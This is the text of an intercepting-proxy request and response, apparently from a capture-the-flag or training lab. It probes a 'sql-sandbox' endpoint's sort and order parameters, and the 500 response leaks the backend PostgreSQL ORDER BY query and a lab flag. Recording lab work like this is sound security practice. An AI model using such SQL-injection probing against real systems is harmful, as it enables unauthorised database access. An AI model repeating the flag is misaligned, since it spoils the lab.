 1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /discovery/api/boundaries HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 26
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://sql-sandbox
9 Referer: http://sql-sandbox/discovery/boundaries
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 db=postgres&sort=4&order=0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.21.4
3 Date: Mon, 19 Aug 2024 23:14:59 GMT
4 Content-Type: application/json
5 Content-Length: 390
6 Connection: keep-alive
7
8 {
"flag":"OS{4B4C606683D6AA7607B7E5D0CD634D6A}",
"error":
"(psycopg2.errors.SyntaxError) syntax error at or near \"asc\"\nLINE 1: SELECT id, name, description, p
rice FROM menu ORDER BY  asc\n ^\n\n[SQL
: SELECT id, name, description, price FROM menu ORDER BY  asc]\n(Background on this error at: https://s
qlalche.me/e/14/f405)"
}